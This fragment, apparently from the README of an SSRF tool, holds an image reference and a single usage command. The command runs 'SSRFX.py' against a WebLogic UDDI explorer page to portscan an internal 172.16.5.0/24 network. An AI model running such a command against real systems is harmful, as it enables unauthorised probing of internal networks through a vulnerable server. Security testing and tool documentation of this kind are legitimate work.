 python SSRFX.py --url http://example.com/uddiexplorer/SearchPublicRegistries.jsp --app weblogic --network 172.16.5.0/24 --type portscan